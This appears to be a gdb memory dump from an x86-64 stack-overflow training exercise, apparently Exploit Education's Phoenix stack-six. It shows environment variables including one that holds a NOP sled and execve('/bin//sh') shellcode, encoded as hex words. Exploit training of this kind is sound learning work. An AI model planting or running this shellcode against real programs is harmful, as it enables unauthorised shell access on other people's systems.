 0x7fffffffeea0: 0x706f2f3d44575000 0x696e656f68702f74
0x7fffffffeeb0: 0x003436646d612f78 0x6f682f3d454d4f48
0x7fffffffeec0: 0x00726573752f656d 0x61762f3d4c49414d
0x7fffffffeed0: 0x752f6c69616d2f72 0x4d52455400726573
0x7fffffffeee0: 0x530030323274763d 0x69622f3d4c4c4548
0x7fffffffeef0: 0x5300687361622f6e 0x4500303d4c564c48
0x7fffffffef00: 0x644574696f6c7078 0x3d6e6f6974616375
0x7fffffffef10: 0x9090909090909090 0x9090909090909090
0x7fffffffef20: 0x9090909090909090 0x9090909090909090
0x7fffffffef30: 0x9090909090909090 0x9090909090909090
0x7fffffffef40: 0x9090909090909090 0x9090909090909090
0x7fffffffef50: 0x9090909090909090 0x9090909090909090
0x7fffffffef60: 0x9090909090909090 0x9090909090909090
0x7fffffffef70: 0x622f2fbb48d23148 0xebc14868732f6e69
0x7fffffffef80: 0x485750e789485308 0x0020050f3bb0e689
0x7fffffffef90: 0x3d454d414e474f4c 0x5441500072657375
0x7fffffffefa0: 0x6c2f7273752f3d48 0x6e69622f6c61636f
0x7fffffffefb0: 0x69622f7273752f3a 0x2f3a6e69622f3a6e
0x7fffffffefc0: 0x61636f6c2f727375 0x3a73656d61672f6c
0x7fffffffefd0: 0x6d61672f7273752f 0x2f74706f2f007365
0x7fffffffefe0: 0x2f78696e656f6870 0x74732f3436646d61
0x7fffffffeff0: 0x007869732d6b6361 0x0000000000000000
0x7ffffffff000: Cannot access memory at address 0x7ffffffff000